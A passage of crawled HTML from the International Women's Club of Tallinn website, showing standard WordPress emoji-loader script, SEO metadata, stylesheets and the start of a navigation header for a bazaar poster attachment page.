OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iwct.ee/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/
body_size: 14170
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bazaar_poster-EST - IWCT</title>
	<link rel="canonical" href="https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bazaar_poster-EST - IWCT" />
	<meta property="og:url" content="https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/" />
	<meta property="og:site_name" content="IWCT" />
	<meta property="article:publisher" content="https://www.facebook.com/iwct.ee/" />
	<meta property="article:modified_time" content="2024-04-09T14:32:34+00:00" />
	<meta property="og:image" content="https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est" />
	<meta property="og:image:width" content="882" />
	<meta property="og:image:height" content="1240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/","url":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/","name":"Bazaar_poster-EST - IWCT","isPartOf":{"@id":"https://www.iwct.ee/#website"},"primaryImageOfPage":{"@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#primaryimage"},"image":{"@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?fit=882%2C1240&ssl=1","datePublished":"2016-03-20T18:35:21+00:00","dateModified":"2024-04-09T14:32:34+00:00","breadcrumb":{"@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#primaryimage","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?fit=882%2C1240&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2015/11/Bazaar_poster-EST.jpg?fit=882%2C1240&ssl=1","width":882,"height":1240},{"@type":"BreadcrumbList","@id":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iwct.ee/"},{"@type":"ListItem","position":2,"name":"Contact","item":"https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/"},{"@type":"ListItem","position":3,"name":"Bazaar_poster-EST"}]},{"@type":"WebSite","@id":"https://www.iwct.ee/#website","url":"https://www.iwct.ee/","name":"IWCT","description":"International Women's Club of Tallinn","publisher":{"@id":"https://www.iwct.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iwct.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.iwct.ee/#organization","name":"IWCT","url":"https://www.iwct.ee/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/#/schema/logo/image/","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","width":3340,"height":1218,"caption":"IWCT"},"image":{"@id":"https://www.iwct.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iwct.ee/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Feed" href="https://www.iwct.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Comments Feed" href="https://www.iwct.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Bazaar_poster-EST Comments Feed" href="https://www.iwct.ee/contact-always-helpful-always-friendly-international-english-speaking/bazaar_poster-est/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Fcontact-always-helpful-always-friendly-international-english-speaking%2Fbazaar_poster-est%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Fcontact-always-helpful-always-friendly-international-english-speaking%2Fbazaar_poster-est%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-post-3717-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.iwct.ee/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='elementor-post-3747-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3747.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='elementor-post-3753-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3753.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.iwct.ee/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.1.a5584ad99baa1460b6084468f1b02934' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Questrial%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=bffebb154e3b87227ba1c10970145595' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://www.iwct.ee/wp-admin/admin-ajax.php","security":"bf5213538b"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://www.iwct.ee/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=182083" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://www.iwct.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iwct.ee/wp-json/wp/v2/media/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iwct.ee/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.iwct.ee/?p=126' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=270%2C270&#038;ssl=1" />
<style id="sccss">.site-header {
  /*background-color: black;*/
  background-color: white;
  max-width: 1100px;
  margin: 0 auto;
}

.site-header .header-logo {
  max-width: 50%;
  height: auto;
  margin: 10px 0 10px 10px;
}

.site-header .header-logo img {
  float: left;
  margin-top:20px;
}

.site-header .soliloquy-container {
  max-width: 50%;
  height: auto;
  float: right;
  margin: 10px 10px 10px 0;
}

.soliloquy-container .soliloquy-pager { 
  display: none !important; 
}
.soliloquy-container:hover .soliloquy-pager, 
.soliloquy-container.soliloquy-hover .soliloquy-pager { 
  display: block !important; 
}
/*
.main-navigation {
  background-color: #dd1111;
}
*/
.main-navigation {
  background-color: #373ed3;
}

.main-navigation ul ul {
    background-color: #373ed3;
}

.main-navigation .main-nav ul li.current_page_item a {
  background-color: #3775D3;
}

.main-navigation .main-nav ul li.page_item a:hover {
/*
  background-color: red;
*/
  background-color: blue;
}

#sidebar-facebook {
  text-align: center;
}

#sidebar-facebook img {
  width: auto;
  height: auto;
}

#sidebar-sponsors {
  text-align: center;
}

#sidebar-sponsors img {
  max-width: 180px;
  height: auto;
}

.main-navigation {
  max-width: 1100px;
  margin: 0 auto;
}

.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {
  color: #FFFFFF;
  background-color: #3775D3;
}

@media screen and (max-width: 1000px) {
.site-header .soliloquy-container {
  display: none;
}

.site-header .header-logo {
  max-width: 90%;
}
}</style></head>
<body class="attachment wp-singular attachment-template-default attachmentid-126 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 elementor-default elementor-kit-3717">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3747" class="elementor elementor-3747 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-2f647fe e-flex e-con-boxed e-con e-parent" data-id="2f647fe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-47519ba e-con-full e-flex e-con e-child" data-id="47519ba" data-element_type="container">
				<div class="elementor-element elementor-element-07cb62b elementor-widget elementor-widget-image" data-id="07cb62b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.iwct.ee/">
							<img width="6958" height="2537" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?fit=6958%2C2537&amp;ssl=1" class="attachment-full size-full wp-image-4152" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=6958&amp;ssl=1 6958w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=300%2C109&amp;ssl=1 300w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1024%2C373&amp;ssl=1 1024w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=768%2C280&amp;ssl=1 768w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1536%2C560&amp;ssl=1 1536w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=2048%2C747&amp;ssl=1 2048w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=2400&amp;ssl=1 2400w" sizes="(max-width: 6958px) 100vw, 6958px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-90ecd89 e-con-full e-flex e-con e-child" data-id="90ecd89" data-element_type="container">
				<div class="elementor-element elementor-element-2b3cd22 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b3cd22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor">30th Anniversary</a>
